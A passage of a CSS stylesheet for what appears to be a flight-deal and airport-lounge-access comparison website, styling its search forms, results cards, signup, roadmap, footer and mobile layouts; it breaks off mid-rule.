.preview-header { font-size: 12px; font-family: 'DM Mono', monospace; color: var(--silver); margin-bottom: 20px; }
.preview-row {
  display: flex; justify-content: space-between;
  padding: 12px 0; border-bottom: 1px solid var(--border-subtle);
  font-size: 14px;
}
.preview-label { color: var(--silver); }
.preview-value { font-weight: 600; }
.preview-value.green { color: var(--green); }
.preview-badge {
  background: var(--green-dim); color: var(--green);
  padding: 2px 10px; border-radius: 20px; font-size: 10px; margin-left: 8px;
}
.winner-chip {
  background: linear-gradient(135deg, rgba(200,168,75,0.1), rgba(200,168,75,0.05));
  border: 1px solid var(--border); border-radius: var(--radius-sm);
  padding: 14px 18px; margin-top: 25px; font-size: 14px;
  display: flex; align-items: center; gap: 10px;
}
.winner-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--gold); animation: pulse 2s infinite; }
@keyframes pulse { 0%,100%{opacity:1;} 50%{opacity:0.4;} }
.slide-dots { display: flex; justify-content: center; gap: 7px; margin-top: 14px; }
.slide-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--border-subtle); cursor: pointer; }
.slide-dot.active { background: var(--gold); transform: scale(1.3); }
.slide-progress { height: 2px; background: var(--border-subtle); border-radius: 2px; margin-bottom: 18px; }
.slide-progress-bar {
  height: 100%; background: linear-gradient(90deg, var(--gold), var(--gold-light));
  border-radius: 2px; width: 0%;
  animation: progressFill 8s linear infinite;
}
.slide-progress-bar::after {
  content: '✈';
  position: absolute; left: 0; top: 6.4%; transform: translateY(-50%);
  font-size: 24px;
  filter: drop-shadow(0 0 6px rgba(200,168,75,1));
  animation: flightMove 8s linear infinite;
  color: var(--gold);
}
.slide-nav { display: flex; justify-content: space-between; align-items: center; margin-top: 10px; }
.slide-counter { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--silver); }
.slide-arrows { display: flex; gap: 8px; }
.slide-arrow {
  width: 26px; height: 26px; border-radius: 6px;
  border: 1px solid var(--border-subtle); background: transparent; color: var(--silver);
  cursor: pointer;
}
.slide-arrow:hover { border-color: var(--gold); color: var(--gold); background: var(--gold-dim); }
@keyframes progressFill { 0%{width:0%} 100%{width:100%} }
@keyframes flightMove { 0%{left:0} 100%{left:calc(100% - 24px)} }

/* ===== SECTION HEADINGS ===== */
.section-head { text-align: center; margin-bottom: 44px; }
.section-head h2 {
  font-family: 'Playfair Display', serif;
  font-size: clamp(28px, 4vw, 46px); font-weight: 700;
  letter-spacing: -0.02em; line-height: 1.2;
  margin-bottom: 16px;
}
.section-head p { font-size: 16px; color: var(--white-dim); max-width: 560px; margin: 0 auto; font-weight: 300; }
.divider { width: 48px; height: 2px; background: var(--gold); margin: 0 auto 24px; border-radius: 2px; }

/* ===== SEARCH SECTION ===== */
.search-section {
  background: var(--navy-mid);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
  padding: 30px 0;
}
.search-box {
  background: var(--navy-card);
  border: 1px solid var(--border);
  border-radius: 24px;
  padding: 28px 32px;
  max-width: 860px;
  margin: 0 auto;
}
.search-title {
  font-family: 'Playfair Display', serif;
  font-size: 27px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 8px;
}
.search-sub {
  font-size: 15px;
  color: var(--silver);
  text-align: center;
  margin-bottom: 28px;
}
.search-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 12px;
  margin-bottom: 20px;
}
.search-field {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.search-field label {
  font-size: 10px;
  font-family: 'DM Mono', monospace;
  color: var(--silver);
  text-transform: uppercase;
}
.search-field input,
.search-field select {
  background: var(--navy-light);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  color: var(--white);
  padding: 10px 12px;
  font-size: 12px;
}
.search-field input:focus,
.search-field select:focus {
  border-color: var(--gold);
  outline: none;
}
.search-btn {
  width: 100%;
  padding: 12px;
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  color: var(--navy);
  font-size: 13px;
  font-weight: 700;
  border-radius: 10px;
  border: none;
  cursor: pointer;
  transition: transform 0.2s, box-shadow 0.2s;
  box-shadow: 0 4px 20px rgba(200,168,75,0.25);
}
.search-btn:hover { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(200,168,75,0.4); }

/* Popular Routes */
.popular-section { margin-top: 24px; }
.dest-grid {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 16px;
}
.dest-card {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  background: var(--navy-light);
  border: 1px solid var(--border-subtle);
  border-radius: 40px;
  padding: 5px 12px;
  cursor: pointer;
  transition: all 0.2s;
}
.dest-card:hover {
  border-color: var(--gold);
  background: var(--gold-dim);
  transform: translateY(-1px);
}
.dest-from, .dest-to { font-size: 11px; font-weight: 500; color: var(--white); }
.dest-arrow { font-size: 10px; color: var(--gold); margin: 0 2px; }

/* Section Dividers */
.section-divider {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  margin: 24px 0 20px;
}
.divider-line { height: 1px; background: var(--border-subtle); flex: 1; }
.divider-text {
  font-size: 10px;
  font-family: 'DM Mono', monospace;
  color: var(--gold);
  letter-spacing: 0.15em;
  text-transform: uppercase;
}

/* Compare Section */
.compare-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  margin-top: 8px;
}
.group-header {
  display: flex;
  align-items: center;
  gap: 100px;
  margin-bottom: 16px;
}
.group-icon { font-size: 12px; }
.group-title {
  font-size: 11px;
  font-family: 'DM Mono', monospace;
  color: var(--gold);
  letter-spacing: 0.1em;
}
.chip-grid { display: flex; flex-wrap: wrap; gap: 8px; }
.chip {
  font-size: 10px;
  padding: 4px 10px;
  background: var(--navy-light);
  border: 1px solid var(--border-subtle);
  border-radius: 30px;
  color: var(--white);
  cursor: pointer;
  transition: all 0.2s;
}
.chip:hover {
  border-color: var(--gold);
  color: var(--gold);
  background: var(--gold-dim);
  transform: translateY(-1px);
}
.more-chip { border-color: var(--border); color: var(--silver); font-style: italic; }

/* Responsive Search */
@media (max-width: 750px) {
  .search-grid { grid-template-columns: repeat(2, 1fr); }
  .compare-grid { grid-template-columns: 1fr; gap: 24px; }
}
@media (max-width: 550px) {
  .search-box { padding: 20px; }
  .search-grid { grid-template-columns: 1fr; }
  .dest-card { padding: 3px 8px; }
  .dest-from, .dest-to { font-size: 10px; }
}

/* ===== ANALYZING OVERLAY ===== */
.analyzing-overlay {
  display: none;
  position: fixed; inset: 0; z-index: 200;
  background: rgba(7,13,26,0.97);
  backdrop-filter: blur(12px);
  align-items: center; justify-content: center; flex-direction: column;
  text-align: center;
}
.analyzing-overlay.active { display: flex; }
.analyze-logo {
  font-family: 'Playfair Display', serif;
  font-size: 28px; font-weight: 700; margin-bottom: 40px; color: var(--gold);
}
.analyze-steps { display: flex; flex-direction: column; gap: 14px; width: 340px; }
.analyze-step {
  display: flex; align-items: center; gap: 14px;
  background: var(--navy-card); border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm); padding: 14px 20px;
  font-size: 14px; color: var(--silver);
  opacity: 0.3; transition: opacity 0.5s, border-color 0.5s, color 0.5s;
}
.analyze-step.active { opacity: 1; border-color: var(--gold); color: var(--white); }
.analyze-step.done { opacity: 1; border-color: rgba(62,207,142,0.4); color: var(--green); }
.analyze-spinner {
  width: 48px; height: 48px;
  border: 2px solid var(--border-subtle);
  border-top-color: var(--gold); border-radius: 50%;
  animation: spin 1s linear infinite; margin: 0 auto 32px;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* ===== RESULT SECTION ===== */
.result-section {
  display: none;
  background: var(--navy-mid);
  border-top: 1px solid var(--border-subtle);
  padding: 80px 0;
}
.result-section.active { display: block; }
.result-header { text-align: center; margin-bottom: 48px; }
.result-header h2 { font-family: 'Playfair Display', serif; font-size: 32px; font-weight: 700; margin-bottom: 8px; }
.result-route-badge {
  display: inline-flex; align-items: center; gap: 10px;
  background: var(--gold-dim); border: 1px solid var(--border);
  border-radius: 40px; padding: 8px 20px; font-size: 13px; font-weight: 600; color: var(--gold);
}
.result-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 24px; margin-bottom: 24px; }
.result-card {
  background: var(--navy-card); border: 1px solid var(--border-subtle);
  border-radius: var(--radius); padding: 28px; position: relative;
}
.result-card.winner { border-color: var(--gold); }
.winner-ribbon {
  position: absolute; top: 16px; right: 16px;
  background: var(--gold); color: var(--navy);
  font-size: 10px; padding: 4px 12px; border-radius: 20px; text-transform: uppercase;
}
.rc-label { font-size: 11px; font-family: 'DM Mono', monospace; color: var(--silver); text-transform: uppercase; margin-bottom: 18px; }
.rc-value { font-family: 'Playfair Display', serif; font-size: 36px; font-weight: 700; color: var(--white); }
.rc-value.green { color: var(--green); }
.breakdown-card {
  background: var(--navy-card); border-radius: var(--radius); padding: 28px;
}
.breakdown-title { font-size: 11px; font-family: 'DM Mono', monospace; color: var(--silver); text-transform: uppercase; margin-bottom: 20px; }
.breakdown-row {
  display: flex; justify-content: space-between;
  padding: 12px 0; border-bottom: 1px solid var(--border-subtle);
  font-size: 14px;
}
.breakdown-row .neg { color: var(--green); }
.platform-rows { display: flex; flex-direction: column; gap: 10px; }
.platform-row {
  display: flex; justify-content: space-between;
  background: var(--navy-light); border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm); padding: 14px 18px;
}
.platform-row.best { border-color: var(--gold); }
.plat-price { font-weight: 700; font-family: 'DM Mono', monospace; }
@media(max-width:700px){ .result-grid{grid-template-columns:1fr;} }

/* ===== HOW IT WORKS / MISSION ===== */
.mission-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: center; }
.mission-text h2 { font-family: 'Playfair Display', serif; font-size: clamp(26px, 3.5vw, 42px); margin-bottom: 20px; }
.mission-text p { font-size: 16px; color: var(--white-dim); margin-bottom: 16px; }
.mission-highlight {
  background: var(--gold-dim); border-left: 3px solid var(--gold);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  padding: 10px 20px; font-size: 14px; font-style: italic; color: var(--gold-light);
  margin-top: 15px;
}
.mission-stats { 
    display: grid; 
    grid-template-columns: 1fr 1fr; 
    gap: 16px; 
}

.stat-card { 
    background: var(--navy-card); 
    border-radius: var(--radius); 
    padding: 28px; 
    text-align: center; 
    border: 1px solid var(--border-gold);
    transition: all 0.3s ease;
}

.stat-card:hover {
    border-color: var(--gold);
    transform: translateY(-3px);
}

.stat-number { 
    font-family: 'Playfair Display', serif; 
    font-size: 42px; 
    color: var(--gold); 
    line-height: 1; 
    margin-bottom: 8px; 
}

.stat-label { 
    font-size: 13px; 
    color: var(--silver); 
}

@media(max-width:800px){ 
    .mission-grid{grid-template-columns:1fr;} 
}

/* ===== TRUST SECTION ===== */
/* ===== TRUST SECTION ===== */
.trust-section { 
    background: var(--navy-mid); 
}

.trust-grid { 
    display: grid; 
    grid-template-columns: repeat(3, 1fr); 
    gap: 24px; 
}

.trust-card {
    background: var(--navy-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius);
    padding: 28px;
    text-align: center;
    transition: all 0.3s ease;
}

.trust-card:hover {
    border-color: var(--gold);
    transform: translateY(-3px);
}

.trust-icon {
    font-size: 28px;
    margin-bottom: 16px;
}

.trust-card h3 {
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}

.trust-card p {
    font-size: 13px;
    color: var(--white-dim);
    line-height: 1.5;
}

@media(max-width:700px){ 
    .trust-grid{grid-template-columns:1fr;} 
}

/* ===== WHAT WE PROVIDE ===== */
.provide-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; }
.provide-card {
  background: var(--navy-card); border-radius: var(--radius); padding: 28px;
  transition: transform 0.3s, border-color 0.3s;
}
.provide-card:hover { transform: translateY(-3px); border-color: var(--gold); }
.provide-num { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--gold); margin-bottom: 14px; }
.provide-card h3 { font-size: 16px; font-weight: 600; margin-bottom: 10px; }
.provide-card p { font-size: 14px; color: var(--white-dim); }
@media(max-width:700px){ .provide-grid{grid-template-columns:1fr 1fr;} }
@media(max-width:480px){ .provide-grid{grid-template-columns:1fr;} }

/* ===== LOUNGE ACCESS SECTION ===== */
.lounge-section { background: #080e1b; }
.lounge-search-box {
  max-width: 650px;
  margin: 0 auto 20px;
  background: var(--navy-card);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 23px 32px;
}
.lounge-search-wrapper { position: relative; margin-bottom: 20px; }
.search-input-container { position: relative; display: flex; align-items: center; }
.search-icon {
  position: absolute; left: 18px; top: 50%; transform: translateY(-50%);
  font-size: 18px; color: var(--silver);
}
.lounge-search-input {
  width: 100%;
  background: var(--navy-light);
  border: 1px solid var(--border-subtle);
  border-radius: 60px;
  padding: 14px 50px 14px 50px;
  color: var(--white);
  font-size: 14px;
}
.lounge-search-input:focus { outline: none; border-color: var(--gold); }
.clear-search {
  position: absolute; right: 18px; top: 50%; transform: translateY(-50%);
  background: none; border: none; color: var(--silver); cursor: pointer;
}
.search-suggestions {
  position: absolute; top: 100%; left: 0; right: 0;
  background: var(--navy-card); border: 1px solid var(--border);
  border-radius: 12px; max-height: 300px; overflow-y: auto;
  display: none; margin-top: 4px; z-index: 100;
}
.search-suggestions.show { display: block; }
.suggestion-item {
  padding: 12px 16px; cursor: pointer;
  border-bottom: 1px solid var(--border-subtle);
  display: flex; justify-content: space-between;
}
.suggestion-item:hover { background: var(--gold-dim); }
.suggestion-name { font-weight: 500; color: var(--white); }
.suggestion-bank { font-size: 11px; color: var(--silver); margin-left: 8px; }
.suggestion-badge { font-size: 10px; background: var(--green-dim); color: var(--green); padding: 2px 8px; border-radius: 20px; }
.lounge-check-btn {
  width: 100%;
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  color: var(--navy);
  font-size: 15px; font-weight: 700;
  padding: 14px 28px;
  border-radius: 60px;
  border: none;
  cursor: pointer;
  transition: all 0.3s;
}
.lounge-check-btn:hover { transform: translateY(-2px); box-shadow: 0 6px 20px rgba(200,168,75,0.35); }

/* Lounge Result */
.lounge-result-area { max-width: 700px; margin: 0 auto; }
.access-result-card {
  background: var(--navy-card);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 24px;
  margin-top: 20px;
}
.access-result-header {
  display: flex; justify-content: space-between; align-items: flex-start;
  flex-wrap: wrap; gap: 12px; margin-bottom: 20px;
  padding-bottom: 16px; border-bottom: 1px solid var(--border-subtle);
}
.card-title-section .card-bank { font-size: 11px; font-family: 'DM Mono', monospace; color: var(--gold); text-transform: uppercase; }
.card-title-section h3 { font-size: 20px; margin-top: 6px; font-family: 'Playfair Display', serif; }
.access-status-badge {
  background: var(--green-dim); color: var(--green);
  padding: 6px 14px; border-radius: 40px; font-size: 12px; font-weight: 600;
}
.access-details-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.access-detail-item {
  background: var(--navy-light); border-radius: 12px; padding: 16px;
}
.access-detail-item .detail-label { font-size: 11px; font-family: 'DM Mono', monospace; color: var(--silver); text-transform: uppercase; display: block; margin-bottom: 10px; }
.access-detail-item .detail-value { font-size: 24px; font-weight: 700; color: var(--gold); display: block; margin-bottom: 6px; }
.access-detail-item .spend-note { color: var(--green); font-size: 11px; margin-top: 8px; }

/* No Access Result */
.no-access-card {
  background: var(--navy-card);
  border: 1px solid var(--border-subtle);
  border-radius: 20px;
  padding: 32px;
  text-align: center;
  margin-top: 20px;
}
.sad-emoji { font-size: 48px; margin-bottom: 16px; }
.no-access-card h4 { font-size: 18px; margin-bottom: 8px; }
.how-about-btn {
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  color: var(--navy);
  font-size: 14px; font-weight: 600;
  padding: 12px 28px;
  border-radius: 60px;
  border: none;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.how-about-btn:hover { transform: translateY(-2px); }

/* Quick Examples */
.quick-examples {
  display: flex; flex-wrap: wrap; align-items: center; justify-content: center;
  gap: 10px; margin-top: 24px;
}
.quick-label { font-size: 12px; color: var(--silver); font-family: 'DM Mono', monospace; }
.quick-chip {
  background: transparent; border: 1px solid var(--border-subtle);
  border-radius: 60px; padding: 6px 16px; font-size: 12px;
  color: var(--silver); cursor: pointer; transition: all 0.2s;
}
.quick-chip:hover { border-color: var(--gold); color: var(--gold); background: var(--gold-dim); }
.view-all-link {
  display: inline-block;
  padding: 10px 24px;
  background: rgba(200,168,75,0.08);
  border: 1px solid rgba(200,168,75,0.25);
  border-radius: 60px;
  color: var(--gold);
  text-decoration: none;
  font-size: 13px;
  font-weight: 500;
  transition: all 0.3s;
}
.view-all-link:hover {
  background: rgba(200,168,75,0.15);
  border-color: var(--gold);
  transform: translateY(-2px);
}

@media (max-width: 600px) {
  .lounge-search-box { padding: 20px; }
  .access-details-grid { grid-template-columns: 1fr; gap: 12px; }
  .card-title-section h3 { font-size: 18px; }
}

/* ===== SIGNUP SECTION ===== */
.signup-section {
  background: linear-gradient(135deg, var(--navy-light) 0%, var(--navy-mid) 100%);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
}
.signup-box { max-width: 580px; margin: 0 auto; text-align: center; }
.signup-box h2 { font-family: 'Playfair Display', serif; font-size: clamp(28px, 4vw, 42px); font-weight: 700; margin-bottom: 16px; }
.signup-box p { font-size: 16px; color: var(--white-dim); margin-bottom: 36px; }
.signup-form { display: flex; gap: 12px; }
.signup-input {
  flex: 1; background: var(--navy-card); border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm); padding: 14px 18px;
  color: var(--white); font-size: 15px;
}
.signup-input:focus { border-color: var(--gold); outline: none; }
.signup-submit {
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  color: var(--navy); font-size: 15px; font-weight: 700;
  padding: 14px 28px; border-radius: var(--radius-sm);
  cursor: pointer; transition: all 0.2s;
}
.signup-submit:hover { transform: translateY(-2px); box-shadow: 0 6px 24px rgba(200,168,75,0.35); }
.signup-note { font-size: 12px; color: var(--silver); margin-top: 14px; }
.signup-success {
  display: none; background: var(--green-dim); border-radius: var(--radius-sm);
  padding: 16px 24px; color: var(--green); margin-top: 20px;
}
@media(max-width:560px){ .signup-form{flex-direction:column;} }

/* ===== ROADMAP SECTION ===== */
.roadmap-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 20px; }
.roadmap-card {
  background: var(--navy-card); border-radius: var(--radius); padding: 28px;
  transition: transform 0.3s, border-color 0.3s;
}
.roadmap-card:hover { transform: translateY(-3px); border-color: var(--gold); }
.roadmap-phase {
  font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.15em;
  text-transform: uppercase; color: var(--gold); margin-bottom: 14px;
}
.roadmap-card h3 { font-size: 16px; font-weight: 600; margin-bottom: 10px; }
.roadmap-card p { font-size: 14px; color: var(--white-dim); }
@media(max-width:700px){ .roadmap-grid{grid-template-columns:1fr;} }

/* ===== FOOTER ===== */
footer {
  background: var(--navy); border-top: 1px solid var(--border-subtle);
  padding: 54px 0 40px;
}
.footer-top {
  display: grid; grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 48px; margin-bottom: 48px;
}
.footer-brand p { font-size: 13px; color: var(--silver); max-width: 240px; margin-top: 14px; }
.footer-col h4 {
  font-size: 12px; font-family: 'DM Mono', monospace;
  color: var(--silver); text-transform: uppercase; margin-bottom: 16px;
}
.footer-col a {
  display: block; font-size: 14px; color: var(--white-dim);
  margin-bottom: 10px; transition: color 0.2s;
}
.footer-col a:hover { color: var(--gold); }
.footer-bottom {
  border-top: 1px solid var(--border-subtle); padding-top: 24px;
  display: flex; justify-content: space-between; flex-wrap: wrap;
  font-size: 12px; color: var(--silver);
}
@media(max-width:700px){ .footer-top{grid-template-columns:1fr 1fr;} .footer-bottom{flex-direction:column; text-align:center;} }
@media(max-width:480px){ .footer-top{grid-template-columns:1fr;} }

/* ===== BANNER & TOAST ===== */
.announcement-bar {
  background: linear-gradient(90deg, var(--gold) 0%, var(--gold-light) 50%, var(--gold) 100%);
  padding: 9px 0; text-align: center;
  font-size: 14px; color: var(--navy);
  font-weight: 550;
}
.toast {
  position: fixed; bottom: 32px; right: 32px; z-index: 300;
  background: var(--navy-card); border: 1px solid var(--border);
  border-radius: var(--radius-sm); padding: 16px 24px;
  font-size: 14px; color: var(--white);
  transform: translateY(80px); opacity: 0; transition: all 0.4s;
}
.toast.show { transform: none; opacity: 1; }
/* Fix scroll position for fixed header */
#search { scroll-margin-top: 100px; }
#how-it-works { scroll-margin-top: 90px; }
#lounge { scroll-margin-top: 90px; }
#roadmap { scroll-margin-top: 90px; }
#signup { scroll-margin-top: 90px; }
/* Fix scroll position for fixed header */
#search { scroll-margin-top: 100px; }
#how-it-works { scroll-margin-top: 90px; }
#lounge { scroll-margin-top: 90px; }
#roadmap { scroll-margin-top: 90px; }
#signup { scroll-margin-top: 90px; }
#trust { scroll-margin-top: 90px; }
#provide { scroll-margin-top: 90px; }
/* Fix scroll position for fixed header - prevents header from covering section tops */
/* Fix scroll position - adjusted values */
#lounge {
    scroll-margin-top: 80px;
}

#how-it-works {
    scroll-margin-top: 80px;
}

#roadmap {
    scroll-margin-top: 80px;
}

#signup {
    scroll-margin-top: 80px;
}

#trust {
    scroll-margin-top: 80px;
}

#provide {
    scroll-margin-top: 80px;
}

#search {
    scroll-margin-top: 90px;
}
/* Reduce footer size */
footer {
    background: var(--navy);
    border-top: 1px solid var(--border-subtle);
    padding: 35px 0 24px;  /* Reduced from 64px 0 40px */
}

.footer-top {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 32px;  /* Reduced from 48px */
    margin-bottom: 25px;  /* Reduced from 48px */
}

.footer-bottom {
    border-top: 1px solid var(--border-subtle);
    padding-top: 10px;  /* Reduced from 24px */
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 12px;
    font-size: 11px;  /* Reduced from 12px */
    color: var(--silver);
}

.footer-brand p {
    font-size: 12px;  /* Reduced from 13px */
    color: var(--silver);
    max-width: 240px;
    margin-top: 12px;  /* Reduced from 14px */
}

.footer-col h4 {
    font-size: 11px;  /* Reduced from 12px */
    margin-bottom: 14px;  /* Reduced from 16px */
}

.footer-col a {
    font-size: 12px;  /* Reduced from 14px */
    margin-bottom: 8px;  /* Reduced from 10px */
}

.footer-social {
    gap: 8px;
    margin-top: 14px;
}

.footer-social .social-btn {
    width: 32px;
    height: 32px;
}
/* ============================================================ */
/* MOBILE RESPONSIVE - WITH BIGGER FONTS
/* ============================================================ */

/* Tablet & Mobile (up to 1024px) */
@media (max-width: 1024px) {
    .container {
        padding: 0 20px;
    }
}

/* Mobile Devices (up to 768px) */
@media (max-width: 768px) {
    /* ===== BIGGER FONTS FOR MOBILE ===== */
    body {
        font-size: 16px !important;
    }
    
    h1 {
        font-size: 32px !important;
    }
    
    h2 {
        font-size: 24px !important;
    }
    
    .section-head h2 {
        font-size: 22px !important;
    }
    
    .search-title {
        font-size: 22px !important;
    }
    
    .search-sub {
        font-size: 14px !important;
    }
    
    .hero-sub {
        font-size: 15px !important;
    }
    
    .dest-from, .dest-to {
        font-size: 13px !important;
    }
    
    .chip {
        font-size: 12px !important;
        padding: 6px 12px !important;
    }
    
    .stat-number {
        font-size: 32px !important;
    }
    
    .stat-label {
        font-size: 14px !important;
    }
    
    .trust-card p {
        font-size: 14px !important;
    }
    
    .provide-card p {
        font-size: 14px !important;
    }
    
    .quick-chip {
        font-size: 13px !important;
        padding: 6px 14px !important;
    }
    
    .footer-col a {
        font-size: 14px !important;
    }
    
    /* ===== HEADER ===== */
    .header-inner {
        flex-wrap: wrap;
        gap: 10px;
    }
    
    .logo-img-header {
        height: 45px;
    }
    
    .hamburger {
        display: flex !important;
        order: 3;
    }
    
    .social-row {
        order: 2;
    }
    
    .btn-header {
        order: 1;
        padding: 6px 14px;
        font-size: 13px !important;
    }
    
    /* Mobile Navigation */
    .header-nav {
        display: none;
        width: 100%;
        order: 4;
    }
    
    .header-nav.active {
        display: flex !important;
        flex-direction: column;
        position: absolute;
        top: 70px;
        left: 0;
        right: 0;
        background: rgba(7, 13, 26, 0.98);
        backdrop-filter: blur(18px);
        padding: 20px;
        gap: 12px;
        z-index: 999;
        border-bottom: 1px solid var(--border);
    }
    
    .header-nav.active a {
        width: 100%;
        text-align: center;
        padding: 12px;
    }
    
    /* Hero Section */
    .hero {
        padding: 40px 0 !important;
    }
    
    .hero-grid {
        grid-template-columns: 1fr;
        gap: 30px;
    }
    
    .hero-content {
        text-align: center;
    }
    
    .stats-row {
        justify-content: center;
        flex-wrap: wrap;
        gap: 20px;
    }
    
    .btn-row {
        flex-direction: column;
        align-items: center;
    }
    
    .btn-primary, .btn-secondary {
        width: 100%;
        max-width: 250px;
        text-align: center;
        padding: 12px 20px;
        font-size: 14px !important;
    }
    
    /* Slideshow */
    .slide-wrapper {
        min-height: 380px;
    }
    
    .slide {
        padding: 20px;
    }
    
    .preview-row {
        font-size: 12px;
        padding: 8px 0;
    }
    
    /* Search Section */
    .search-section {
        padding: 30px 0;
    }
    
    .search-box {
        padding: 20px;
    }
    
    .search-grid {
        grid-template-columns: 1fr;
        gap: 12px;
    }
    
    .search-field input,
    .search-field select {
        font-size: 15px !important;
        padding: 12px !important;
    }
    
    .search-field label {
        font-size: 12px !important;
    }
    
    /* Popular Routes */
    .dest-grid {
        flex-wrap: wrap;
        gap: 8px;
    }
    
    .dest-card {
        padding: 5px 12px;
    }
    
    .dest-arrow {
        font-size: 12px !important;
    }
    
    /* Compare Section */
    .compare-grid {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    .group-header {
        gap: 8px;
    }
    
    /* Mission Section */
    .mission-grid {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .mission-text {
        text-align: center;
    }
    
    .mission-text h2 {
        text-align: center;
    }
    
    .mission-highlight {
        text-align: left;
    }
    
    .mission-stats {
        grid-template-columns: 1fr 1fr;
        gap: 12px;
    }
    
    .stat-card {
        padding: 20px;
    }
    
    /* Trust Section */
    .trust-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .trust-card {
        padding: 24px 20px;
    }
    
    .trust-card h3 {
        font-size: 18px !important;
    }
    
    /* What We Provide */
    .provide-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .provide-card {
        padding: 20px;
    }
    
    .provide-card h3 {
        font-size: 16px !important;
    }
    
    /* Lounge Search */
    .lounge-search-box {
        padding: 20px;
    }
    
    .lounge-search-input {
        font-size: 15px !important;
        padding: 12px 40px 12px 45px;
    }
    
    .lounge-check-btn {
        padding: 12px 20px;
        font-size: 15px !important;
    }
    
    .access-details-grid {
        grid-template-columns: 1fr;
        gap: 12px;
    }
    
    .access-detail-item .detail-value {
        font-size: 20px;
    }
    
    .quick-examples {
        gap: 8px;
    }
    
    /* Result Section */
    .result-section {
        padding: 40px 0;
    }
    
    .result-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .result-card {
        padding: 20px;
    }
    
    .rc-value {
        font-size: 28px;
    }
    
    .breakdown-card {
        padding: 20px;
    }
    
    /* Signup Section */
    .signup-box {
        padding: 28px 20px;
    }
    
    .signup-form {
        flex-direction: column;
        gap: 12px;
    }
    
    .signup-submit {
        width: 100%;
    }
    
    /* Roadmap */
    .roadmap-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .roadmap-card {
        padding: 20px;
    }
    
    /* Footer */
    .footer-top {
        grid-template-columns: 1fr;
        gap: 24px;
        text-align: center;
    }
    
    .footer-brand p {
        margin-left: auto;
        margin-right: auto;
        font-size: 13px !important;
    }
    
    .footer-social {
        justify-content: center;
    }
    
    .footer-bottom {
        flex-direction: column;
        text-align: center;
        gap: 8px;
    }
    
    .view-all-link {
        padding: 8px 16px;
        font-size: 13px !important;
    }
}

/* Small Mobile (up to 480px) */
@media (max-width: 480px) {
    h1 {
        font-size: 28px !important;
    }
    
    .tag {
        font-size: 10px !important;
        padding: 4px 12px;
    }
    
    .hero {
        padding: 30px 0 !important;
    }
    
    .hero-sub {
        font-size: 14px;
    }
    
    .stats-row {
        flex-direction: column;
        align-items: center;
        gap: 12px;
    }
    
    .mission-stats {
        grid-template-columns: 1fr;
    }
    
    .search-box {
        padding: 16px;
    }
    
    .search-title {
        font-size: 20px !important;
    }
    
    .dest-card {
        padding: 4px 10px;
    }
    
    .dest-from, .dest-to {
        font-size: 12px !important;
    }
    
    .card-title-section h3 {
        font-size: 16px;
    }
    
    .winner-chip {
        flex-direction: column;
        text-align: center;
        gap: 8px;
    }
    
    .toast {
        bottom: 16px;
        right: 16px;
        left: 16px;
        font-size: 12px;
    }
}

/* Fix scroll position for mobile */
@media (max-width: 768px) {
    #search { scroll-margin-top: 80px; }
    #how-it-works { scroll-margin-top: 70px; }
    #lounge { scroll-margin-top: 70px; }
    #roadmap { scroll-margin-top: 70px; }
    #signup { scroll-margin-top: 70px; }
}

/* Fix for Cards Grid on Mobile */
@media (max-width: 768px) {
    .cards-grid {
        grid-template-columns: 1fr !important;
        gap: 16px !important;
    }
    
    .card-offer {
        padding: 16px !important;
    }
    
    .card-footer {
        flex-direction: column !important;
        gap: 12px !important;
    }
    
    .apply-btn {
        width: 100% !important;
        text-align: center !important;
    }
}

/* Disable fade-in animations on mobile for better performance */
@media (max-width: 768px) {
    .fade-in {
        opacity: 1 !important;
        transform: none !important;
    }
}

/* ============================================================ */
/* AIRPORT SEARCH SUGGESTIONS (Single copy)
/* ============================================================ */
.airport-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: var(--navy-card);
    border: 1px solid var(--border);
    border-radius: 10px;
    max-height: 250px;
